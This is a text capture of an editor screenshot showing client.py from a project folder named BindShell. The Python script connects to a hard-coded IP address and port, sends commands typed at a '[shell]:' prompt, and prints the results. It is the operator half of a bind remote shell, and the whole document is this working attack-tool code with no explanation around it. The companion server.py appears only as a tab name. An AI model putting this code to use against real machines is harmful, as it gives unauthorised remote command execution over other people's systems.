 C:\Users\4Felipe\Desktop\BindShell\client.py - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
server.py client.py
1 #!/usr/bin/env python3
2 import socket,os
3
4 # Enter IP address and port
5 HOST = '69.118.111.101'
6 PORT = 4420
7 # Configure socket connection
8 s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
9 s.connect((HOST, PORT))
10 s.sendall('\nHowdy!\nEOFX'.encode())
11
12 while True:
13     # Receive data
14     data = s.recv(1024)
15     # Check for end of command
16     if data.decode().endswith("EOFX") == True:
17         # Print data without 'EOFX'
18         print(data[:-4].decode())
19         # Get next command
20         nextcmd = input("[shell]: ")
21         # Send that $hit
22         if nextcmd == 'quit':
23             s.send(nextcmd.encode())
24             break
25         else: s.send(nextcmd.encode())
26     # If we haven't reach end of command, print
27     else:
28         print(data.decode())
8 characters selected Tab Size: 4 Python